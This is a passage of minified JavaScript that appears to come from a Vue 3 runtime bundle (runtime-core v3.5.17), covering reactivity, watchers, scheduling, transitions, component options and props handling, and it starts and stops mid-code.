0),o}}),["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=Wi(r,e,t)}),n}function en(e,t){const n=zi(e,t);return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(k(n,r)&&r in s?n:s,r,i)}const Yi={get:en(!1,!1)},qi={get:en(!1,!0)},Gi={get:en(!0,!1)},Ji={get:en(!0,!0)},Bs=new WeakMap,Us=new WeakMap,Ks=new WeakMap,Vs=new WeakMap;function Xi(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Zi(e){return e.__v_skip||!Object.isExtensible(e)?0:Xi(Ci(e))}function Vn(e){return nt(e)?e:tn(e,!1,Bi,Yi,Bs)}function Qi(e){return tn(e,!1,Ki,qi,Us)}function Ws(e){return tn(e,!0,Ui,Gi,Ks)}function vc(e){return tn(e,!0,Vi,Ji,Vs)}function tn(e,t,n,s,r){if(!q(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=Zi(e);if(i===0)return e;const o=r.get(e);if(o)return o;const l=new Proxy(e,i===2?s:n);return r.set(e,l),l}function Et(e){return nt(e)?Et(e.__v_raw):!!(e&&e.__v_isReactive)}function nt(e){return!!(e&&e.__v_isReadonly)}function Ce(e){return!!(e&&e.__v_isShallow)}function Wn(e){return e?!!e.__v_raw:!1}function j(e){const t=e&&e.__v_raw;return t?j(t):e}function eo(e){return!k(e,"__v_skip")&&Object.isExtensible(e)&&In(e,"__v_skip",!0),e}const ce=e=>q(e)?Vn(e):e,zn=e=>q(e)?Ws(e):e;function re(e){return e?e.__v_isRef===!0:!1}function qe(e){return to(e,!1)}function to(e,t){return re(e)?e:new no(e,t)}class no{constructor(t,n){this.dep=new Dn,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:j(t),this._value=n?t:ce(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||Ce(t)||nt(t);t=s?t:j(t),Ye(t,n)&&(this._rawValue=t,this._value=s?t:ce(t),this.dep.trigger())}}function so(e){return re(e)?e.value:e}const ro={get:(e,t,n)=>t==="__v_raw"?e:so(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return re(r)&&!re(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function zs(e){return Et(e)?e:new Proxy(e,ro)}class io{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Dn(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=St-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&V!==this)return Is(this,!0),!0}get value(){const t=this.dep.track();return Fs(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function oo(e,t,n=!1){let s,r;return R(e)?s=e:(s=e.get,r=e.set),new io(s,r,n)}const nn={},sn=new WeakMap;let st;function lo(e,t=!1,n=st){if(n){let s=sn.get(n);s||sn.set(n,s=[]),s.push(e)}}function co(e,t,n=K){const{immediate:s,deep:r,once:i,scheduler:o,augmentJob:l,call:f}=n,d=O=>r?O:Ce(O)||r===!1||r===0?je(O,1):je(O);let u,p,_,C,M=!1,H=!1;if(re(e)?(p=()=>e.value,M=Ce(e)):Et(e)?(p=()=>d(e),M=!0):P(e)?(H=!0,M=e.some(O=>Et(O)||Ce(O)),p=()=>e.map(O=>{if(re(O))return O.value;if(Et(O))return d(O);if(R(O))return f?f(O,2):O()})):R(e)?t?p=f?()=>f(e,2):e:p=()=>{if(_){Oe();try{_()}finally{Ie()}}const O=st;st=u;try{return f?f(e,3,[C]):e(C)}finally{st=O}}:p=Ae,t&&r){const O=p,W=r===!0?1/0:r;p=()=>je(O(),W)}const Q=Ni(),N=()=>{u.stop(),Q&&Q.active&&En(Q.effects,u)};if(i&&t){const O=t;t=(...W)=>{O(...W),N()}}let E=H?new Array(e.length).fill(nn):nn;const L=O=>{if(!(!(u.flags&1)||!u.dirty&&!O))if(t){const W=u.run();if(r||M||(H?W.some((te,de)=>Ye(te,E[de])):Ye(W,E))){_&&_();const te=st;st=u;try{const de=[W,E===nn?void 0:H&&E[0]===nn?[]:E,C];E=W,f?f(t,3,de):t(...de)}finally{st=te}}}else u.run()};return l&&l(L),u=new As(p),u.scheduler=o?()=>o(L,!1):L,C=O=>lo(O,!1,u),_=u.onStop=()=>{const O=sn.get(u);if(O){if(f)f(O,4);else for(const W of O)W();sn.delete(u)}},t?s?L(!0):E=u.run():o?o(L.bind(null,!0),!0):u.run(),N.pause=u.pause.bind(u),N.resume=u.resume.bind(u),N.stop=N,N}function je(e,t=1/0,n){if(t<=0||!q(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,re(e))je(e.value,t,n);else if(P(e))for(let s=0;s<e.length;s++)je(e[s],t,n);else if(bs(e)||pt(e))e.forEach(s=>{je(s,t,n)});else if(ys(e)){for(const s in e)je(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&je(e[s],t,n)}return e}/**
* @vue/runtime-core v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const At=[];let Yn=!1;function _c(e,...t){if(Yn)return;Yn=!0,Oe();const n=At.length?At[At.length-1].component:null,s=n&&n.appContext.config.warnHandler,r=fo();if(s)gt(s,n,11,[e+t.map(i=>{var o,l;return(l=(o=i.toString)==null?void 0:o.call(i))!=null?l:JSON.stringify(i)}).join(""),n&&n.proxy,r.map(({vnode:i})=>`at <${Yr(n,i.type)}>`).join(`
`),r]);else{const i=[`[Vue warn]: ${e}`,...t];r.length&&i.push(`
`,...ao(r)),console.warn(...i)}Ie(),Yn=!1}function fo(){let e=At[At.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const s=e.component&&e.component.parent;e=s&&s.vnode}return t}function ao(e){const t=[];return e.forEach((n,s)=>{t.push(...s===0?[]:[`
`],...uo(n))}),t}function uo({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",s=e.component?e.component.parent==null:!1,r=` at <${Yr(e.component,e.type,s)}`,i=">"+n;return e.props?[r,...po(e.props),i]:[r+i]}function po(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(s=>{t.push(...Ys(s,e[s]))}),n.length>3&&t.push(" ..."),t}function Ys(e,t,n){return ee(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:re(t)?(t=Ys(e,j(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):R(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=j(t),n?t:[`${e}=`,t])}function gt(e,t,n,s){try{return s?e(...s):e()}catch(r){rn(r,t,n)}}function Te(e,t,n,s){if(R(e)){const r=gt(e,t,n,s);return r&&vs(r)&&r.catch(i=>{rn(i,t,n)}),r}if(P(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Te(e[i],t,n,s));return r}}function rn(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||K;if(t){let l=t.parent;const f=t.proxy,d=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const u=l.ec;if(u){for(let p=0;p<u.length;p++)if(u[p](e,f,d)===!1)return}l=l.parent}if(i){Oe(),gt(i,null,10,[e,f,d]),Ie();return}}ho(e,n,r,s,o)}function ho(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}const fe=[];let Pe=-1;const mt=[];let Ge=null,bt=0;const qs=Promise.resolve();let on=null;function go(e){const t=on||qs;return e?t.then(this?e.bind(this):e):t}function mo(e){let t=Pe+1,n=fe.length;for(;t<n;){const s=t+n>>>1,r=fe[s],i=Ot(r);i<e||i===e&&r.flags&2?t=s+1:n=s}return t}function qn(e){if(!(e.flags&1)){const t=Ot(e),n=fe[fe.length-1];!n||!(e.flags&2)&&t>=Ot(n)?fe.push(e):fe.splice(mo(t),0,e),e.flags|=1,Gs()}}function Gs(){on||(on=qs.then(Zs))}function bo(e){P(e)?mt.push(...e):Ge&&e.id===-1?Ge.splice(bt+1,0,e):e.flags&1||(mt.push(e),e.flags|=1),Gs()}function Js(e,t,n=Pe+1){for(;n<fe.length;n++){const s=fe[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;fe.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function Xs(e){if(mt.length){const t=[...new Set(mt)].sort((n,s)=>Ot(n)-Ot(s));if(mt.length=0,Ge){Ge.push(...t);return}for(Ge=t,bt=0;bt<Ge.length;bt++){const n=Ge[bt];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ge=null,bt=0}}const Ot=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Zs(e){try{for(Pe=0;Pe<fe.length;Pe++){const t=fe[Pe];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),gt(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Pe<fe.length;Pe++){const t=fe[Pe];t&&(t.flags&=-2)}Pe=-1,fe.length=0,Xs(),on=null,(fe.length||mt.length)&&Zs()}}let ve=null,Qs=null;function ln(e){const t=ve;return ve=e,Qs=e&&e.type.__scopeId||null,t}function er(e,t=ve,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&$r(-1);const i=ln(t);let o;try{o=e(...r)}finally{ln(i),s._d&&$r(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function tr(e,t){if(ve===null)return e;const n=_n(ve),s=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[i,o,l,f=K]=t[r];i&&(R(i)&&(i={mounted:i,updated:i}),i.deep&&je(o),s.push({dir:i,instance:n,value:o,oldValue:void 0,arg:l,modifiers:f}))}return e}function rt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let f=l.dir[s];f&&(Oe(),Te(f,n,8,[e.el,l,e,t]),Ie())}}const vo=Symbol("_vte"),nr=e=>e.__isTeleport,Je=Symbol("_leaveCb"),cn=Symbol("_enterCb");function _o(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return un(()=>{e.isMounted=!0}),ur(()=>{e.isUnmounting=!0}),e}const we=[Function,Array],sr={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:we,onEnter:we,onAfterEnter:we,onEnterCancelled:we,onBeforeLeave:we,onLeave:we,onAfterLeave:we,onLeaveCancelled:we,onBeforeAppear:we,onAppear:we,onAfterAppear:we,onAppearCancelled:we},rr=e=>{const t=e.subTree;return t.component?rr(t.component):t},yo={name:"BaseTransition",props:sr,setup(e,{slots:t}){const n=gl(),s=_o();return()=>{const r=t.default&&cr(t.default(),!0);if(!r||!r.length)return;const i=ir(r),o=j(e),{mode:l}=o;if(s.isLeaving)return Jn(i);const f=lr(i);if(!f)return Jn(i);let d=Gn(f,o,s,n,p=>d=p);f.type!==ue&&It(f,d);let u=n.subTree&&lr(n.subTree);if(u&&u.type!==ue&&!lt(f,u)&&rr(n).type!==ue){let p=Gn(u,o,s,n);if(It(u,p),l==="out-in"&&f.type!==ue)return s.isLeaving=!0,p.afterLeave=()=>{s.isLeaving=!1,n.job.flags&8||n.update(),delete p.afterLeave,u=void 0},Jn(i);l==="in-out"&&f.type!==ue?p.delayLeave=(_,C,M)=>{const H=or(s,u);H[String(u.key)]=u,_[Je]=()=>{C(),_[Je]=void 0,delete d.delayedLeave,u=void 0},d.delayedLeave=()=>{M(),delete d.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return i}}};function ir(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ue){t=n;break}}return t}const xo=yo;function or(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function Gn(e,t,n,s,r){const{appear:i,mode:o,persisted:l=!1,onBeforeEnter:f,onEnter:d,onAfterEnter:u,onEnterCancelled:p,onBeforeLeave:_,onLeave:C,onAfterLeave:M,onLeaveCancelled:H,onBeforeAppear:Q,onAppear:N,onAfterAppear:E,onAppearCancelled:L}=t,O=String(e.key),W=or(n,e),te=(D,U)=>{D&&Te(D,s,9,U)},de=(D,U)=>{const J=U[1];te(D,U),P(D)?D.every(T=>T.length<=1)&&J():D.length<=1&&J()},ge={mode:o,persisted:l,beforeEnter(D){let U=f;if(!n.isMounted)if(i)U=Q||f;else return;D[Je]&&D[Je](!0);const J=W[O];J&&lt(e,J)&&J.el[Je]&&J.el[Je](),te(U,[D])},enter(D){let U=d,J=u,T=p;if(!n.isMounted)if(i)U=N||d,J=E||u,T=L||p;else return;let G=!1;const le=D[cn]=Ve=>{G||(G=!0,Ve?te(T,[D]):te(J,[D]),ge.delayedLeave&&ge.delayedLeave(),D[cn]=void 0)};U?de(U,[D,le]):le()},leave(D,U){const J=String(e.key);if(D[cn]&&D[cn](!0),n.isUnmounting)return U();te(_,[D]);let T=!1;const G=D[Je]=le=>{T||(T=!0,U(),le?te(H,[D]):te(M,[D]),D[Je]=void 0,W[J]===e&&delete W[J])};W[J]=e,C?de(C,[D,G]):G()},clone(D){const U=Gn(D,t,n,s,r);return r&&r(U),U}};return ge}function Jn(e){if(fn(e))return e=Xe(e),e.children=null,e}function lr(e){if(!fn(e))return nr(e.type)&&e.children?ir(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&R(n.default))return n.default()}}function It(e,t){e.shapeFlag&6&&e.component?(e.transition=t,It(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function cr(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===Ee?(o.patchFlag&128&&r++,s=s.concat(cr(o.children,t,l))):(t||o.type!==ue)&&s.push(l!=null?Xe(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}function fr(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Pt(e,t,n,s,r=!1){if(P(e)){e.forEach((M,H)=>Pt(M,t&&(P(t)?t[H]:t),n,s,r));return}if(Mt(s)&&!r){s.shapeFlag&512&&s.type.__asyncResolved&&s.component.subTree.component&&Pt(e,t,n,s.component.subTree);return}const i=s.shapeFlag&4?_n(s.component):s.el,o=r?null:i,{i:l,r:f}=e,d=t&&t.r,u=l.refs===K?l.refs={}:l.refs,p=l.setupState,_=j(p),C=p===K?()=>!1:M=>k(_,M);if(d!=null&&d!==f&&(ee(d)?(u[d]=null,C(d)&&(p[d]=null)):re(d)&&(d.value=null)),R(f))gt(f,l,12,[o,u]);else{const M=ee(f),H=re(f);if(M||H){const Q=()=>{if(e.f){const N=M?C(f)?p[f]:u[f]:f.value;r?P(N)&&En(N,i):P(N)?N.includes(i)||N.push(i):M?(u[f]=[i],C(f)&&(p[f]=u[f])):(f.value=[i],e.k&&(u[e.k]=f.value))}else M?(u[f]=o,C(f)&&(p[f]=o)):H&&(f.value=o,e.k&&(u[e.k]=o))};o?(Q.id=-1,_e(Q,n)):Q()}}}Gt().requestIdleCallback,Gt().cancelIdleCallback;const Mt=e=>!!e.type.__asyncLoader,fn=e=>e.type.__isKeepAlive;function wo(e,t){ar(e,"a",t)}function So(e,t){ar(e,"da",t)}function ar(e,t,n=oe){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(an(t,s,n),n){let r=n.parent;for(;r&&r.parent;)fn(r.parent.vnode)&&Co(s,t,n,r),r=r.parent}}function Co(e,t,n,s){const r=an(t,e,s,!0);dr(()=>{En(s[t],r)},n)}function an(e,t,n=oe,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Oe();const l=Dt(n),f=Te(t,n,e,o);return l(),Ie(),f});return s?r.unshift(i):r.push(i),i}}const ke=e=>(t,n=oe)=>{(!$t||e==="sp")&&an(e,(...s)=>t(...s),n)},To=ke("bm"),un=ke("m"),Eo=ke("bu"),Ao=ke("u"),ur=ke("bum"),dr=ke("um"),Oo=ke("sp"),Io=ke("rtg"),Po=ke("rtc");function Mo(e,t=oe){an("ec",e,t)}const Fo=Symbol.for("v-ndc"),Xn=e=>e?Vr(e)?_n(e):Xn(e.parent):null,Ft=se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Xn(e.parent),$root:e=>Xn(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>mr(e),$forceUpdate:e=>e.f||(e.f=()=>{qn(e.update)}),$nextTick:e=>e.n||(e.n=go.bind(e.proxy)),$watch:e=>el.bind(e)}),Zn=(e,t)=>e!==K&&!e.__isScriptSetup&&k(e,t),Ro={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:f}=e;let d;if(t[0]!=="$"){const C=o[t];if(C!==void 0)switch(C){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(Zn(s,t))return o[t]=1,s[t];if(r!==K&&k(r,t))return o[t]=2,r[t];if((d=e.propsOptions[0])&&k(d,t))return o[t]=3,i[t];if(n!==K&&k(n,t))return o[t]=4,n[t];Qn&&(o[t]=0)}}const u=Ft[t];let p,_;if(u)return t==="$attrs"&&ie(e.attrs,"get",""),u(e);if((p=l.__cssModules)&&(p=p[t]))return p;if(n!==K&&k(n,t))return o[t]=4,n[t];if(_=f.config.globalProperties,k(_,t))return _[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return Zn(r,t)?(r[t]=n,!0):s!==K&&k(s,t)?(s[t]=n,!0):k(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==K&&k(e,o)||Zn(t,o)||(l=i[0])&&k(l,o)||k(s,o)||k(Ft,o)||k(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:k(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function pr(e){return P(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Qn=!0;function No(e){const t=mr(e),n=e.proxy,s=e.ctx;Qn=!1,t.beforeCreate&&hr(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:f,inject:d,created:u,beforeMount:p,mounted:_,beforeUpdate:C,updated:M,activated:H,deactivated:Q,beforeDestroy:N,beforeUnmount:E,destroyed:L,unmounted:O,render:W,renderTracked:te,renderTriggered:de,errorCaptured:ge,serverPrefetch:D,expose:U,inheritAttrs:J,components:T,directives:G,filters:le}=t;if(d&&Ho(d,s,null),o)for(const X in o){const z=o[X];R(z)&&(s[X]=z.bind(n))}if(r){const X=r.call(n,n);q(X)&&(e.data=Vn(X))}if(Qn=!0,i)for(const X in i){const z=i[X],at=R(z)?z.bind(n,n):R(z.get)?z.get.bind(n,n):Ae,wn=!R(z)&&R(z.set)?z.set.bind(n):Ae,ut=Cl({get:at,set:wn});Object.defineProperty(s,X,{enumerable:!0,configurable:!0,get:()=>ut.value,set:Re=>ut.value=Re})}if(l)for(const X in l)gr(l[X],s,n,X);if(f){const X=R(f)?f.call(n):f;Reflect.ownKeys(X).forEach(z=>{Bo(z,X[z])})}u&&hr(u,e,"c");function ne(X,z){P(z)?z.forEach(at=>X(at.bind(n))):z&&X(z.bind(n))}if(ne(To,p),ne(un,_),ne(Eo,C),ne(Ao,M),ne(wo,H),ne(So,Q),ne(Mo,ge),ne(Po,te),ne(Io,de),ne(ur,E),ne(dr,O),ne(Oo,D),P(U))if(U.length){const X=e.exposed||(e.exposed={});U.forEach(z=>{Object.defineProperty(X,z,{get:()=>n[z],set:at=>n[z]=at})})}else e.exposed||(e.exposed={});W&&e.render===Ae&&(e.render=W),J!=null&&(e.inheritAttrs=J),T&&(e.components=T),G&&(e.directives=G),D&&fr(e)}function Ho(e,t,n=Ae){P(e)&&(e=es(e));for(const s in e){const r=e[s];let i;q(r)?"default"in r?i=pn(r.from||s,r.default,!0):i=pn(r.from||s):i=pn(r),re(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function hr(e,t,n){Te(P(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function gr(e,t,n,s){let r=s.includes(".")?Rr(n,s):()=>n[s];if(ee(e)){const i=t[e];R(i)&&is(r,i)}else if(R(e))is(r,e.bind(n));else if(q(e))if(P(e))e.forEach(i=>gr(i,t,n,s));else{const i=R(e.handler)?e.handler.bind(n):t[e.handler];R(i)&&is(r,i,e)}}function mr(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let f;return l?f=l:!r.length&&!n&&!s?f=t:(f={},r.length&&r.forEach(d=>dn(f,d,o,!0)),dn(f,t,o)),q(t)&&i.set(t,f),f}function dn(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&dn(e,i,n,!0),r&&r.forEach(o=>dn(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=Lo[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const Lo={data:br,props:vr,emits:vr,methods:Rt,computed:Rt,beforeCreate:ae,created:ae,beforeMount:ae,mounted:ae,beforeUpdate:ae,updated:ae,beforeDestroy:ae,beforeUnmount:ae,destroyed:ae,unmounted:ae,activated:ae,deactivated:ae,errorCaptured:ae,serverPrefetch:ae,components:Rt,directives:Rt,watch:$o,provide:br,inject:Do};function br(e,t){return t?e?function(){return se(R(e)?e.call(this,this):e,R(t)?t.call(this,this):t)}:t:e}function Do(e,t){return Rt(es(e),es(t))}function es(e){if(P(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ae(e,t){return e?[...new Set([].concat(e,t))]:t}function Rt(e,t){return e?se(Object.create(null),e,t):t}function vr(e,t){return e?P(e)&&P(t)?[...new Set([...e,...t])]:se(Object.create(null),pr(e),pr(t??{})):t}function $o(e,t){if(!e)return t;if(!t)return e;const n=se(Object.create(null),e);for(const s in t)n[s]=ae(e[s],t[s]);return n}function _r(){return{app:null,config:{isNativeTag:wi,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let jo=0;function ko(e,t){return function(s,r=null){R(s)||(s=se({},s)),r!=null&&!q(r)&&(r=null);const i=_r(),o=new WeakSet,l=[];let f=!1;const d=i.app={_uid:jo++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:El,get config(){return i.config},set config(u){},use(u,...p){return o.has(u)||(u&&R(u.install)?(o.add(u),u.install(d,...p)):R(u)&&(o.add(u),u(d,...p))),d},mixin(u){return i.mixins.includes(u)||i.mixins.push(u),d},component(u,p){return p?(i.components[u]=p,d):i.components[u]},directive(u,p){return p?(i.directives[u]=p,d):i.directives[u]},mount(u,p,_){if(!f){const C=d._ceVNode||he(s,r);return C.appContext=i,_===!0?_="svg":_===!1&&(_=void 0),e(C,u,_),f=!0,d._container=u,u.__vue_app__=d,_n(C.component)}},onUnmount(u){l.push(u)},unmount(){f&&(Te(l,d._instance,16),e(null,d._container),delete d._container.__vue_app__)},provide(u,p){return i.provides[u]=p,d},runWithContext(u){const p=vt;vt=d;try{return u()}finally{vt=p}}};return d}}let vt=null;function Bo(e,t){if(oe){let n=oe.provides;const s=oe.parent&&oe.parent.provides;s===n&&(n=oe.provides=Object.create(s)),n[e]=t}}function pn(e,t,n=!1){const s=oe||ve;if(s||vt){let r=vt?vt._context.provides:s?s.parent==null||s.ce?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&R(t)?t.call(s&&s.proxy):t}}const yr={},xr=()=>Object.create(yr),wr=e=>Object.getPrototypeOf(e)===yr;function Uo(e,t,n,s=!1){const r={},i=xr();e.propsDefaults=Object.create(null),Sr(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:Qi(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Ko(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=j(r),[f]=e.propsOptions;let d=!1;if((s||o>0)&&!(o&16)){if(o&8){const u=e.vnode.dynamicProps;for(let p=0;p<u.length;p++){let _=u[p];if(hn(e.emitsOptions,_))continue;const C=t[_];if(f)if(k(i,_))C!==i[_]&&(i[_]=C,d=!0);else{const M=ze(_);r[M]=ts(f,l,M,C,e,!1)}else C!==i[_]&&(i[_]=C,d=!0)}}}else{Sr(e,t,r,i)&&(d=!0);let u;for(const p in l)(!t||!k(t,p)&&((u=et(p))===p||!k(t,u)))&&(f?n&&(n[p]!==void 0||n[u]!==void 0)&&(r[p]=ts(f,l,p,void 0,e,!0)):delete r[p]);if(i!==l)for(const p in i)(!t||!k(t,p))&&(delete i[p],d=!0)}d&&De(e.attrs,"set","")}function Sr(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let f in t){if(yt(f))continue;const d=t[f];let u;r&&k(r,u=ze(f))?!i||!i.includes(u)?n[u]=d:(l||(l={}))[u]=d:hn(e.emitsOptions,f)||(!(f in s)||d!==s[f])&&(s[f]=d,o=!0)}if(i){const f=j(n),d=l||K;for(let u=0;u<i.length;u++){const p=i[u];n[p]=ts(r,f,p,d[p],e,!k(d,p))}}return o}function ts(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=k(o,"default");if(l&&s===void 0){const f=o.default;if(o.type!==Function&&!o.skipFactory&&R(f)){const{propsDefaults:d}=r;if(n in d)s=d[n];else{const u=Dt(r);s=d[n]=f.call(null,t),u()}}else s=f;r.ce&&r.ce._setProp(n,s)}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===et(n))&&(s=!0))}return s}const Vo=new WeakMap;function Cr(e,t,n=!1){const s=n?Vo:t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let f=!1;if(!R(e)){const u=p=>{f=!0;const[_,C]=Cr(p,t,!0);se(o,_),C&&l.push(...C)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!f)return q(e)&&s.set(e,dt),dt;if(P(i))for(let u=0;u<i.length;u++){const p=ze(i[u]);Tr(p)&&(o[p]=K)}else if(i)for(const u in i){const p=ze(u);if(Tr(p)){const _=i[u],C=o[p]=P(_)||R(_)?{type:_}:se({},_),M=C.type;let H=!1,Q=!0;if(P(M))for(let N=0;N<M.length;++N){const E=M[N],L=R(E)&&E.name;if(L==="Boolean"){H=!0;break}else L==="String"&&(Q=!1)}else H=R(M)&&M.name==="Boolean";C[0]=H,C[1]=Q,(H||k(C,"default"))&&l.push(p)}}const d=[o,l];return q(e)&&s.set(e,d),d}function Tr(e){return e[0]!=="$"&&!yt(e)}const ns=e=>e[0]==="_"||e==="$stable",ss=e=>P(e)?e.map(Me):[Me(e)],Wo=(e,t,n)=>{if(t._n)return t;const s=er((...r)=>ss(t(...r)),n);return s._c=!1,s},Er=(e,t,n)=>{const s=e._ctx;for(const r in e){if(ns(r))continue;const i=e[r];if(R(i))t[r]=Wo(r,i,s);else if(i!=null){const o=ss(i);t[r]=()=>o}}},Ar=(e,t)=>{const n=ss(t);e.slots.default=()=>n},Or=(e,t,n)=>{for(const s in t)(n||!ns(s))&&(e[s]=t[s])},zo=(e,t,n)=>{const s=e.slots=xr();if(e.vnode.shapeFlag&32){const r=t.__;r&&In(s,"__",r,!0);const i=t._;i?(Or(s,t,n),n&&In(s,"_",i,!0)):Er(t,s)}else t&&Ar(e,t)},Yo=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=K;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:Or(r,t,n):(i=!t.$stable,Er(t,r)),o=t}else t&&(Ar(e,t),o={default:1});if(i)for(const l in r)!ns(l)&&o[l]==null&&delete r[l]},_e=ll;function qo(e){return Go(e)}function Go(e,t){const n=Gt();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:f,setText:d,setElementText:u,parentNode:p,nextSibling:_,setScopeId:C=Ae,insertStaticContent:M}=e,H=(c,a,h,b=null,g=null,m=null,w=void 0,x=null,y=!!a.dynamicChildren)=>{if(c===a)return;c&&!lt(c,a)&&(b=Sn(c),Re(c,g,m,!0),c=null),a.patchFlag===-2&&(y=!1,a.dynamicChildren=null);const{type:v,ref:I,shapeFlag:S}=a;switch(v){case gn:Q(c,a,h,b);break;case ue:N(c,a,h,b);break;case os:c==null&&E(a,h,b,w);break;case 